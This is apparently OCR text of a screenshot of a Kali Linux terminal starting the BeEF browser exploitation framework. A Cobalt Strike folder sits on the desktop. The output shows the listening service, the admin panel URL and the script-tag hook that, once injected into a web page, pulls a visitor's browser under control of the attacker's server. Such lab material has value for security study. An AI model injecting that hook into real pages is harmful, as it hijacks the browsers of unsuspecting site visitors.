 Trash
File System
Home
cobaltstrike4.
4
kali@kali: ~
File Actions Edit View Help
$ sudo beef-xss
[sudo] password for kali:
[i] Something is already using port: 3000/tcp
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
ruby 27209 beef-xss 13u IPv4 73945 0t0 TCP 192.168.59.134:3000 (LISTEN)
UID PID PPID C STIME TTY STAT TIME CMD
beef-xss 27209 1 0 08:18 ? Ssl 0:01 ruby /usr/share/beef-xss/beef
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
Active: active (running) since Sun 2021-12-19 08:18:40 EST; 6min ago
Main PID: 27209 (ruby)
Tasks: 4 (limit: 1062)
Memory: 78.8M